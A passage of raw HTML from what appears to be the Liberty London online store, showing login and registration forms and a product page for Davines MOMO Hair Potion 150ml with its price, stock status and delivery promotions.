                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="qG35sRW5Kbe_Rx2ydxR_d2r0xO_ZCdnLaGSP6csd0gzma1NCsLdjrvD3QIk07P3iUfPuC72VzBUkYFKycQpfXjKraQneedkXc0voVowuPIhIGAQNb1Ic6Bq38_NkJBQp1q_qNacLL-fAiXkA5MY0xzNN5tUJcW5MT9wnljA-mwUCrDQ9ggE=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="qG35sRW5Kbe_Rx2ydxR_d2r0xO_ZCdnLaGSP6csd0gzma1NCsLdjrvD3QIk07P3iUfPuC72VzBUkYFKycQpfXjKraQneedkXc0voVowuPIhIGAQNb1Ic6Bq38_NkJBQp1q_qNacLL-fAiXkA5MY0xzNN5tUJcW5MT9wnljA-mwUCrDQ9ggE="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Product-Reviews?pid=1001653870&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '441324',
					sku: '1001653870',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "1001653870", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/default/Product-ShowActiveDataMessage"
            data-pid="1001653870">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/beauty/hair/">Hair</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/beauty/hair/hair-styling/">Hair Styling</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/d/davines/">Davines</a>
                                
                            
                            </br>
                            MOMO Hair Potion 150ml
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="27.25">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;27.25

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="24.52">
        
        &pound;24.52

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/441324-1001653870-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Davines - MOMO Hair Potion 150ml image number 0"
                title="Davines - MOMO Hair Potion 150ml"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/441324-1001653870-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/441324-1001653870-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/441324-1001653870-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/441324-1001653870-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Davines - MOMO Hair Potion 150ml image number "
                                         title="Davines - MOMO Hair Potion 150ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/441324-1001653870-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/441324-1001653870-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/441324-1001653870-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/441324-1001653870-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Davines - MOMO Hair Potion 150ml image number "
                                         title="Davines - MOMO Hair Potion 150ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/beauty/hair/">Hair</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/beauty/hair/hair-styling/">Hair Styling</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/d/davines/">Davines</a>
                                    
                                
                                </br>
                                MOMO Hair Potion 150ml
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="27.25">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;27.25

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="24.52">
        
        &pound;24.52

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/default/Product-GetPDPReviews?pid=1001653870"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/441324-1001653870-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="MOMO Hair Potion 150ml" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Davines</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">MOMO Hair Potion 150ml</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="27.25">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;27.25

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="24.52">
        
        &pound;24.52

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="1001653870"
                    data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="1001653870"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Please choose from available options">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="1001653870"
                    >
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                






                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>123</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                
                                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="eb267e19a4eba6df45c8ae7a77" -->
		<style>.right-pane-content .next-day-message {font-size:12px;}</style><p class="next-day-message text-left p-0 my-3 mx-0">Get it Next Day through DPD! Order by 2pm Mon-Thurs and select <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html?expandcard=collapseuknextworkingday">UK Next Day</a> at checkout*</p>
	</div> <!-- End content-asset -->



                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
